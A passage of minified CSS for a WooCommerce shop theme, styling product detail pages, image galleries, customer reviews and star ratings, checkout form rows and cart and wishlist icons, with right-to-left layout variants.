.content-left{padding-left:20px;padding-right:inherit}.woocommerce.carousel.inner-list-smallest{border-top:1px solid #ededed}.woocommerce.carousel.inner-list-smallest .shop-list-smallest{margin-bottom:0;border-top:none}.woocommerce .woocommerce-product-rating .star-rating{margin:0;display:inline-block;float:none;vertical-align:middle}.woocommerce .woocommerce-product-rating .woocommerce-review-link{display:inline-block;font-size:14px;line-height:1}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.single_variation_wrap div.qty{font-size:15px;text-transform:uppercase;color:#636363;font-family:"Cera Pro Bold";margin-top:10px;margin-right:10px}.rtl .single_variation_wrap div.qty{margin-left:10px;margin-right:inherit}@media (min-width:1024px){.wrapper-shop{padding-top:50px;padding-bottom:50px}}.wrapper-shop .apus-pagination{border-top:1px solid #ededed;padding-top:40px;margin-top:0}.wrapper-shop aside.sidebar{background:transparent}.thumbnails-image ul{list-style:none;margin:0;padding:0}.thumbnails-image .prev,.thumbnails-image .next{display:block;width:100%;text-align:center;font-size:18px;color:#000}.thumbnails-image .thumb-link{display:block;opacity:.4;filter:alpha(opacity=40);margin:10px 0}.thumbnails-image .thumb-link:hover,.thumbnails-image .thumb-link.active{opacity:1;filter:alpha(opacity=100)}.user_photo_thumbs{list-style:none;padding:0;text-align:center;margin:10px 0 0}.user_photo_thumbs li{display:inline-block;margin:0 4px;width:70px;opacity:.4;filter:alpha(opacity=40);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.user_photo_thumbs li:hover,.user_photo_thumbs li.active,.user_photo_thumbs li:active{opacity:1;filter:alpha(opacity=100)}.user_photo{margin-top:50px}.delivery_info{text-align:center;background:#f5f5f5;font-size:14px;padding:8px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.delivery_info:hover{background:gainsboro}.delivery_info i{font-size:16px;margin-right:10px}.rtl .delivery_info i{margin-left:10px;margin-right:inherit}.details-product{margin-bottom:30px!important}@media (min-width:1200px){.details-product .left-detail{padding-right:0}.rtl .details-product .left-detail{padding-left:0;padding-right:inherit}}.details-product .shipping_info{margin-top:15px;font-size:14px;color:#b7b7b7;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}@media (min-width:1200px){.details-product .shipping_info{margin-top:40px}}.details-product .shipping_info:hover{color:#636363}.details-product .shipping_info ul{list-style:none;padding:0;margin:0}.details-product .shipping_info ul i{margin-right:6px}.rtl .details-product .shipping_info ul i{margin-left:6px;margin-right:inherit}.details-product .shipping_info ul li{margin-bottom:0}@media (min-width:1200px){.details-product .shipping_info ul li{margin-bottom:5px}}.details-product .shipping_info ul li:last-child{margin-bottom:0}.details-product .price-rating-wrapper{margin-top:10px;clear:both;overflow:hidden}@media (min-width:1200px){.details-product .price-rating-wrapper{margin-top:20px}}.details-product .price-rating-wrapper .price{margin-right:15px!important;line-height:1.4}.rtl .details-product .price-rating-wrapper .price{margin-left:15px!important;margin-right:inherit}.details-product .price-rating-wrapper .price del{display:block!important}.details-product .price-rating-wrapper>*{display:inline-block;vertical-align:bottom}.details-product .pro-info{margin:0 0 20px}@media (min-width:1200px){.details-product .pro-info{font-size:30px}}.details-product .popup-video{background:#fff;height:40px;line-height:40px;min-width:40px;overflow:hidden;display:inline-block;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2);border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;flex-direction:row;-webkit-flex-direction:row}.details-product .popup-video i{height:40px;line-height:40px;width:40px;font-size:13px;text-align:center;text-indent:3px}.details-product .popup-video span{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;white-space:nowrap;max-width:0;padding:0;overflow:hidden}.details-product .popup-video:hover span{max-width:280px;padding-right:12px}.rtl .details-product .popup-video:hover span{padding-left:12px;padding-right:inherit}.details-product .product-cat{font-family:"Cera Pro Bold";text-transform:uppercase;letter-spacing:2px;font-size:12px}.details-product .product-cat a{color:#88c74a}.details-product div.video{z-index:8;position:absolute;left:10px;bottom:10px}.rtl .details-product div.video{right:10px;left:auto}@media (min-width:768px){.details-product div.video{left:20px;bottom:20px}.rtl .details-product div.video{right:20px;left:auto}}.details-product .apus-countdown{margin-top:5px}.details-product .special-product{padding:8px 0}.details-product .apus-countdown .times{margin-bottom:5px}.details-product .apus-countdown .times>span{color:#1b251f;margin-bottom:5px}.details-product .apus-countdown .times>div{text-align:center;vertical-align:middle;min-width:40px;font-size:12px;display:inline-block;font-weight:400;text-transform:uppercase;margin:0 5px;padding:8px}.details-product .apus-countdown .times>div:first-child{margin-left:0}.rtl .details-product .apus-countdown .times>div:first-child{margin-right:0;margin-left:inherit}.details-product .apus-countdown .times>div span{font-weight:500;margin-bottom:5px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;font-size:18px;display:block;color:#252525}.details-product .top-content{margin-bottom:30px}@media (min-width:1200px){.details-product .top-content{margin-bottom:50px}}.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide:hover .thumbs-inner,.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide:active .thumbs-inner,.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide.slick-current .thumbs-inner{border-color:#88c74a}.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;max-width:100%;display:block;cursor:pointer;position:relative;border:1px solid #ededed;padding:5px}.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner:hover{border-color:#88c74a}.details-product .apus-woocommerce-product-gallery-thumbs.vertical{margin:0}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-slide{padding:0;margin-bottom:10px;border:none}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow{text-align:center;background-color:transparent!important;border:none!important}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow i{width:30px;height:30px;background-color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,.2);box-shadow:0 0 1px 1px rgba(0,0,0,.2);line-height:30px;display:inline-block;-webkit-transition:all 0.2s ease-in-outs 0s;-o-transition:all 0.2s ease-in-outs 0s;transition:all 0.2s ease-in-outs 0s}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow:hover i,.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow:focus i{color:#fff;background-color:#88c74a;-webkit-box-shadow:none;box-shadow:none}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-prev{top:inherit;bottom:100%;-webkit-transform:translate(0,-5px);-ms-transform:translate(0,-5px);-o-transform:translate(0,-5px);transform:translate(0,-5px);width:100%;left:0;font-size:11px}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-next{width:100%;top:100%;bottom:inherit;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);right:0;font-size:11px}.details-product .image-mains{max-width:100%;position:relative}.details-product .image-mains .apus-woocommerce-product-gallery-wrapper.full-width{width:100%!important;float:none!important}.details-product .image-mains.thumbnails-bottom .apus-woocommerce-product-gallery-wrapper{margin-bottom:30px}.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 100px);float:right}@media (min-width:1200px){.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 160px)}}.details-product .image-mains.thumbnails-left .wrapper-thumbs{float:left;width:100px;padding-right:20px}@media (min-width:1200px){.details-product .image-mains.thumbnails-left .wrapper-thumbs{padding-right:30px;width:160px}}@media (max-width:767px){.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 70px)}.details-product .image-mains.thumbnails-left .wrapper-thumbs{width:70px;padding-right:10px}}.details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 160px);float:left}.details-product .image-mains.thumbnails-right .wrapper-thumbs{float:right;width:160px;padding-left:20px}@media (min-width:1200px){.details-product .image-mains.thumbnails-right .wrapper-thumbs{padding-left:30px}}@media (max-width:767px){.details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 70px)}.details-product .image-mains.thumbnails-right .wrapper-thumbs{width:70px;padding-left:10px}}.details-product .description .title{font-size:21px}.details-product .apus-woocommerce-product-gallery-wrapper{position:relative;border:1px solid #ededed;padding:20px}@media (min-width:1200px){.details-product .apus-woocommerce-product-gallery-wrapper{padding:30px}}.details-product .apus-woocommerce-product-gallery-wrapper .downsale{font-size:12px;font-weight:500;display:inline-block;position:absolute;left:0;top:0;z-index:9;padding:2px 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#d42e2e;color:#fff}.details-product .apus-woocommerce-product-gallery-wrapper .apus-woocommerce-product-gallery{margin:0}.details-product .apus-woocommerce-product-gallery-wrapper .apus-woocommerce-product-gallery .slick-slide{padding:0}.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{position:absolute;z-index:8;top:15px;opacity:1;filter:alpha(opacity=100);right:15px;display:inline-block;width:40px;height:40px;background:#fff;line-height:36px;text-align:center;border:2px solid #ededed;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:14px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{left:15px;right:auto}@media (min-width:768px){.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{top:30px;right:30px}.rtl .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{left:30px;right:auto}}.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:hover,.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:active{border-color:#88c74a;color:#fff;background:#88c74a}.details-product .apus-woocommerce-product-gallery-wrapper:hover .woocommerce-product-gallery__trigger{opacity:1;filter:alpha(opacity=100)}.details-product .woocommerce-product-details__short-description.hideContent{overflow:hidden;height:60px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .woocommerce-variation-add-to-cart{width:100%;overflow:hidden}.details-product .list li{margin-bottom:10px}.details-product .list i{color:#88c74a;margin-right:8px}.rtl .details-product .list i{margin-left:8px;margin-right:inherit}.details-product .woocommerce-variation-price{margin-bottom:15px}.details-product .product_meta{line-height:1.1;overflow:hidden;clear:both;padding-top:20px;margin-top:20px;border-top:1px solid #ededed;color:#252525}.details-product .product_meta a{color:#88c74a;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.details-product .product_meta a:hover,.details-product .product_meta a:active{text-decoration:underline}.details-product .product_meta>*{display:inline-block;margin-bottom:5px;padding-right:10px;margin-right:10px;border-right:1px solid #ededed}.rtl .details-product .product_meta>*{padding-left:10px;padding-right:inherit}.rtl .details-product .product_meta>*{margin-left:10px;margin-right:inherit}.rtl .details-product .product_meta>*{border-left:1px solid #ededed;border-right:inherit}.details-product .product_meta>*:last-child{border:none;padding:0;margin:0}@media (min-width:1200px){.details-product .product_meta{padding-top:30px;margin-top:30px}}.details-product .product_meta .sku{color:#b3b7c8}.details-product .information{position:relative;overflow:hidden}.details-product .information .summary{float:none!important;width:100%;margin:0!important}.details-product .information .single_variation_wrap{padding-top:10px}.details-product .information .price{font-family:"Cera Pro Medium";font-weight:400;font-size:24px!important;color:#88c74a!important;margin:0}.details-product .information .price del{color:#b7b7b7;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:14px!important}.details-product .information .woocommerce-product-rating{margin-bottom:0!important}.details-product .information .woocommerce-product-rating .text-customer{display:none}.details-product .information .woocommerce-product-details__short-description{margin-bottom:20px}@media (min-width:992px){.details-product .information .woocommerce-product-details__short-description{margin-bottom:30px}}.details-product .information .woocommerce-product-details__short-description p:last-child{margin-bottom:0}.details-product .information .view-more-desc{font-size:14px;color:#b7b7b7;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .information .view-more-desc:hover{color:#252525}.details-product .information .view-more-desc.view-less{color:#e44343}.details-product .information .woocommerce-product-details__short-description-wrapper.v2{margin-bottom:15px}@media (min-width:1200px){.details-product .information .woocommerce-product-details__short-description-wrapper.v2{margin-bottom:30px}}.details-product .information .woocommerce-product-details__short-description-wrapper.v2 .woocommerce-product-details__short-description{margin-bottom:3px}.details-product .information .top-info-detail{margin-bottom:15px}.details-product .information .cart{width:100%;margin:10px 0!important}.details-product .information .cart.grouped_form+.yith-wcwl-add-to-wishlist,.details-product .information .cart.variations_form+.yith-wcwl-add-to-wishlist{margin:0}@media (min-width:1200px){.details-product .information .cart{margin:22px 0 10px!important}}.details-product .information .cart .group_table tr td:first-child div.quantity{margin:0!important}.details-product .information .cart div.quantity-wrapper{overflow:hidden;margin:0 0 10px!important}@media (min-width:1200px){.details-product .information .cart div.quantity-wrapper{margin:0 0 45px!important}}.details-product .information .cart div.quantity-wrapper>*{display:inline-block;vertical-align:middle;float:none!important}.details-product .information .cart div.quantity-wrapper>label{font-size:14px;float:left;margin:0;margin-right:10px}.rtl .details-product .information .cart div.quantity-wrapper>label{float:right}.rtl .details-product .information .cart div.quantity-wrapper>label{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.details-product .information .cart div.quantity-wrapper>label{margin-right:18px}.rtl .details-product .information .cart div.quantity-wrapper>label{margin-left:18px;margin-right:inherit}}.details-product .information .cart.grouped_form .quantity-wrapper{margin:0!important}.details-product .information .cart.grouped_form .quantity-wrapper label{display:none}.details-product .information .compare{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.details-product .information .compare:hover,.details-product .information .compare:focus{color:#fff;border-color:#88c74a;background:#88c74a}.details-product .information .compare.added{color:#fff;border-color:#88c74a;background:#88c74a}.details-product .information .clear{display:none}.details-product .information .product_title{clear:both}.details-product .title-cat-wishlist-wrapper{position:relative;padding-right:30px;margin-bottom:20px}.rtl .details-product .title-cat-wishlist-wrapper{padding-left:30px;padding-right:inherit}@media (min-width:1200px){.details-product .title-cat-wishlist-wrapper{margin-bottom:30px}}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:5px;right:0;margin:0;line-height:1}.rtl .details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist{left:0;right:auto}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist .feedback{display:none}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a{white-space:nowrap;display:inline-block;font-size:24px;color:#252525;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:focus,.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:hover{color:#88c74a}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist){color:#88c74a}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a .sub-title{display:none}.details-product .apus-social-share{margin-top:15px}.details-product .apus-social-share span{font-family:"Cera Pro Medium";color:#252525;font-size:16px;display:inline-block;margin-right:20px}.rtl .details-product .apus-social-share span{margin-left:20px;margin-right:inherit}.details-product .apus-social-share a{margin-right:10px;display:inline-block;color:#b3b7c8;font-size:15px}.rtl .details-product .apus-social-share a{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.details-product .apus-social-share a{margin-right:20px}.rtl .details-product .apus-social-share a{margin-left:20px;margin-right:inherit}}.details-product .apus-social-share a:hover,.details-product .apus-social-share a:active{color:#88c74a}.details-product .apus-discounts{margin:20px 0 15px;padding:15px 20px;background:#eceff6;font-size:13px}.details-product .apus-discounts ul{margin:0;list-style:none;padding:0}.details-product .apus-discounts ul li{margin:0 0 3px}.details-product .apus-discounts ul li:before{font-family:'FontAwesome';color:#88c74a;content:"\f00c";margin-right:8px}.rtl .details-product .apus-discounts ul li:before{margin-left:8px;margin-right:inherit}.details-product .apus-discounts .icon{display:inline-block;vertical-align:middle;width:35px;height:35px;text-align:center;line-height:35px;color:#fff;background:#a7b5d5;font-size:14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:10px}.rtl .details-product .apus-discounts .icon{margin-left:10px;margin-right:inherit}.details-product .apus-discounts .title{font-size:18px;margin:0 0 10px}.details-product .product-free-gift{margin:0 0 20px;padding:15px 20px;background:#f2dede}.details-product .product-free-gift .icon{display:inline-block;vertical-align:middle;width:35px;height:35px;text-align:center;line-height:35px;color:#fff;background:#e23e1d;font-size:14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:10px}.rtl .details-product .product-free-gift .icon{margin-left:10px;margin-right:inherit}.details-product .product-free-gift .title{font-size:18px;margin:0 0 10px}.details-product .product-free-gift .list-gift{font-size:13px;list-style:none;padding:0;margin:0}.details-product .product-free-gift .list-gift li{margin-bottom:3px}.details-product .product-free-gift .list-gift i{color:#e23e1d}.details-product .product-free-gift .hightcolor{font-weight:500;color:#e23e1d}.details-product.layout-v1 .summary-right .summary{padding-left:20px;position:relative}.rtl .details-product.layout-v1 .summary-right .summary{padding-right:20px;padding-left:inherit}@media (min-width:1600px){.details-product.layout-v1 .summary-right .summary{padding-left:50px}.rtl .details-product.layout-v1 .summary-right .summary{padding-right:50px;padding-left:inherit}}.details-product.layout-v1 .summary-right .summary:before{content:'';position:absolute;top:0;left:0;width:1px;height:1000px;background:#ededed}.rtl .details-product.layout-v1 .summary-right .summary:before{right:0;left:auto}@media (min-width:1600px){.details-product.layout-v1 .summary-left .summary{padding-right:20px}.rtl .details-product.layout-v1 .summary-left .summary{padding-left:20px;padding-right:inherit}}.details-product.layout-v2 .image-mains.thumbnails-bottom .apus-woocommerce-product-gallery-wrapper{margin-top:10px}.details-product.layout-v2 .product_meta>*{display:block;border:none;width:100%;padding:0;margin:0 0 8px}.details-product.layout-v2 .product_meta>*:last-child{margin:0}.details-product.layout-v2 .wrapper-thumbs .slick-slider{margin-left:-5px;margin-right:-5px}.details-product.layout-v2 .wrapper-thumbs .slick-slider .slick-slide{padding-right:5px;padding-left:5px}.details-product.layout-v2 .tabs-v1 .tab-content{padding:15px;margin:0;border-width:0 1px 1px;border-style:solid;border-color:#ededed}@media (min-width:1200px){.details-product.layout-v2 .tabs-v1 .tab-content{padding:30px}}.details-product.layout-v2 .tabs-v1 #commentform,.details-product.layout-v2 .tabs-v1 table.shop_attributes{margin:0}.accessoriesproducts-wrapper{position:relative}.accessoriesproducts-wrapper.loading:before{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;content:'';background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center center no-repeat rgba(255,255,255,.9)}.accessoriesproducts .product-block.grid{margin-bottom:25px}.accessoriesproducts .product-block.grid .accessory-add-product{position:absolute;left:10px;bottom:-25px}.rtl .accessoriesproducts .product-block.grid .accessory-add-product{right:10px;left:auto}.accessoriesproducts .check-all-items-wrapper{margin:0 0 10px}.accessoriesproducts .check-all-items-wrapper input{margin-right:6px}.rtl .accessoriesproducts .check-all-items-wrapper input{margin-left:6px;margin-right:inherit}.accessoriesproducts .total-price-wrapper{font-size:14px;color:#252525;margin:0 0 5px}.accessoriesproducts .total-price{display:block;color:#1b251f;font-size:18px;font-weight:400}.product-category .product-category-content{position:relative;overflow:hidden;min-height:45px;margin:0 0 30px 0}.product-category .product-category-image{display:block}.product-category .product-category-image img{display:block;width:100% \9;max-width:100%;height:auto}.product-category .product-category-title{text-transform:none;position:absolute;text-align:center;bottom:0;left:0;width:100%;font-weight:400;font-size:16px;color:#fff;margin:0;padding:15px 10px;background:rgba(0,0,0,.3)}.rtl .product-category .product-category-title{right:0;left:auto}.product-category .product-category-title .count{background:transparent;color:#fff}#apus-quickview-modal .product_meta{margin:15px 0 0}.form-row .checkbox,.form-row .input-radio{margin-bottom:0;margin-top:0}.woocommerce form .form-row{margin:0 0 20px;padding:0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100%}p.demo_store{top:0;position:fixed;left:0;right:0;width:100%;height:auto;text-align:center;font-size:30px;padding:.5em 0;z-index:99998;border:1px solid #d4d4d4;-webkit-box-shadow:0,0,0,3px,rgba(255,255,255,.2);box-shadow:0,0,0,3px,rgba(255,255,255,.2)}.rtl p.demo_store{right:0;left:auto}.rtl p.demo_store{left:0;right:auto}.rtl p.demo_store{text-align:right}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li{margin:0;padding:0 0 30px;line-height:1.5}.woocommerce #reviews #comments ol.commentlist li .apus-avata{min-width:80px}@media (min-width:768px){.woocommerce #reviews #comments ol.commentlist li .apus-avata{min-width:100px}}.woocommerce #reviews #comments ol.commentlist li .apus-avata .apus-image{display:inline-block}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px;height:70px;border:none;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;padding:0;position:relative}.woocommerce #reviews #comments ol.commentlist li .star-rating{margin:6px 0 0;float:none}.woocommerce #reviews #comments ol.commentlist li .star-rating:before{color:#f5c136}.woocommerce #reviews #comments ol.commentlist li .star-rating span:before{color:#f5c136}.woocommerce #reviews #comments ol.commentlist li .top-info{margin:0 0 8px}.woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img{float:left;padding-right:30px}.rtl .woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img{float:right}.rtl .woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img{padding-left:30px;padding-right:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text{overflow:hidden;border:none;padding:0;margin:0}.woocommerce #reviews #comments ol.commentlist li .description{margin-top:10px}.woocommerce #reviews #comments ol.commentlist li .description p{margin:0}.woocommerce #reviews #comments ol.commentlist li .apus-author{font-size:16px;color:#252525;margin:0}.woocommerce #reviews #comments ol.commentlist li .date{font-size:14px;color:#b3b7c8}.woocommerce #reviews #comments ol.commentlist li .content-comment{margin-top:15px}.woocommerce #reviews #comments ol.commentlist li .comment-text{padding-left:15px;border-left:1px solid #ededed}.rtl .woocommerce #reviews #comments ol.commentlist li .comment-text{padding-right:15px;padding-left:inherit}@media (min-width:1200px){.woocommerce #reviews #comments ol.commentlist li .comment-text{padding-left:30px}.rtl .woocommerce #reviews #comments ol.commentlist li .comment-text{padding-right:30px;padding-left:inherit}}.rtl .woocommerce #reviews #comments ol.commentlist li .comment-text{border-right:1px solid #ededed;border-left:inherit}.woocommerce p.stars a[class*="star-"]:before{display:none}#respond .comment-reply-title{font-size:16px;font-weight:400;margin:0 0 22px!important}#respond .comment-reply-title #cancel-comment-reply-link{color:#e44343}#respond label{color:#636363;font-weight:400}#respond .form-submit input{left:auto}.rtl #respond .form-submit input{right:auto;left:auto}#respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond p.stars{position:relative;padding:0 0 10px}#respond p.stars a{display:inline-block;vertical-align:middle;font-weight:400;text-indent:-9999px;position:relative;margin-right:1em;color:#f5c136}.lt-ie8 #respond p.stars a{display:inline;zoom:1}.rtl #respond p.stars a{margin-left:1em;margin-right:inherit}#respond p.stars a:last-child{border-right:0}.rtl #respond p.stars a:last-child{border-left:0;border-right:inherit}#respond p.stars a.star-1,#respond p.stars a.star-2,#respond p.stars a.star-3,#respond p.stars a.star-4,#respond p.stars a.star-5{border-right:1px solid #ededed}.rtl #respond p.stars a.star-1,.rtl #respond p.stars a.star-2,.rtl #respond p.stars a.star-3,.rtl #respond p.stars a.star-4,.rtl #respond p.stars a.star-5{border-left:1px solid #ededed;border-right:inherit}#respond p.stars a.star-1:after,#respond p.stars a.star-2:after,#respond p.stars a.star-3:after,#respond p.stars a.star-4:after,#respond p.stars a.star-5:after{top:-6px;font-family:"FontAwesome";text-indent:0;position:absolute;left:0;color:#ccc}.rtl #respond p.stars a.star-1:after,.rtl #respond p.stars a.star-2:after,.rtl #respond p.stars a.star-3:after,.rtl #respond p.stars a.star-4:after,.rtl #respond p.stars a.star-5:after{right:0;left:auto}#respond p.stars a.star-1:hover:after,#respond p.stars a.star-1.active:after,#respond p.stars a.star-2:hover:after,#respond p.stars a.star-2.active:after,#respond p.stars a.star-3:hover:after,#respond p.stars a.star-3.active:after,#respond p.stars a.star-4:hover:after,#respond p.stars a.star-4.active:after,#respond p.stars a.star-5:hover:after,#respond p.stars a.star-5.active:after{color:#f5c136}#respond p.stars a.star-1{width:1.5em}#respond p.stars a.star-1:after{content:"\f005"}#respond p.stars a.star-1:hover:after,#respond p.stars a.star-1.active:after{content:"\f005"}#respond p.stars a.star-2{width:2.5em}#respond p.stars a.star-2:after{content:"\f005\f005"}#respond p.stars a.star-2:hover:after,#respond p.stars a.star-2.active:after{content:"\f005\f005"}#respond p.stars a.star-3{width:3.5em}#respond p.stars a.star-3:after{content:"\f005\f005\f005"}#respond p.stars a.star-3:hover:after,#respond p.stars a.star-3.active:after{content:"\f005\f005\f005"}#respond p.stars a.star-4{width:4.5em}#respond p.stars a.star-4:after{content:"\f005\f005\f005\f005"}#respond p.stars a.star-4:hover:after,#respond p.stars a.star-4.active:after{content:"\f005\f005\f005\f005"}#respond p.stars a.star-5{width:5.5em;border:0}#respond p.stars a.star-5:after{content:"\f005\f005\f005\f005\f005"}#respond p.stars a.star-5:hover:after,#respond p.stars a.star-5.active:after{content:"\f005\f005\f005\f005\f005"}#respond p.stars a.active:after,#respond p.stars a:hover:after,#respond p.stars a:active:after{color:#f5c136}.woocommerce #reviews #comment{height:130px;resize:none}.woocommerce .quantity .qty{width:80px;font-size:14px;height:50px;border:1px solid #ededed;padding:10px 20px;font-weight:500;color:#636363}.woocommerce .quantity .reader-text{font-size:14px;font-weight:400;margin-bottom:0;margin-right:10px}.rtl .woocommerce .quantity .reader-text{margin-left:10px;margin-right:inherit}.woocommerce a.remove{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.form-row:before,.form-row:after{content:" ";display:table}.form-row:after{clear:both}.form-row label.hidden{visibility:hidden}.form-row label.inline{display:inline}.form-row label{display:block;font-weight:500}.form-row select{cursor:pointer}.form-row .required{color:#ff003a;font-weight:400;border:0}.form-row .input-text{width:100%;padding:8px 10px}.form-row.form-row-first{width:47%;float:left}.rtl .form-row.form-row-first{float:right}.form-row.form-row-last{width:47%;float:right}.rtl .form-row.form-row-last{float:left}.form-row.form-row-wide{clear:both}.select2-container .select2-choice{padding:5px 7px}.product-quantity .input-text .input-sm{height:47px;padding:10px 10px;font-size:14px;line-height:1.5;border-radius:0}.product-quantity .input-text select.input-sm{height:47px;line-height:47px}.product-quantity .input-text textarea.input-sm,.product-quantity .input-text select[multiple].input-sm{height:auto}.i-am-new li{background-image:none!important;background-color:#fff!important;-webkit-border-radius:0px!important;border-radius:0px!important}.i-am-new li .noty_message{padding:20px 0!important}.total-minicart{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:16px;margin-left:5px;display:inline-block}.rtl .total-minicart{margin-right:5px;margin-left:inherit}.wishlist-icon,.mini-cart{display:inline-block;position:relative;padding:0;color:#252525;line-height:1}.wishlist-icon i,.mini-cart i{font-size:21px;margin:0!important}.wishlist-icon .count,.mini-cart .count{position:absolute;top:-5px;left:15px;display:inline-block;font-size:10px;color:#fff;background:#88c74a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:15px;min-width:15px;padding:0 3px;text-align:center}.wishlist-icon i{margin-right:6px}.rtl .wishlist-icon i{margin-left:6px;margin-right:inherit}.woocommerce .star-rating{margin:auto 0;overflow:hidden;position:relative;width:73px;height:1.2em;line-height:1em;font-family:'star';font-size:13px}.woocommerce 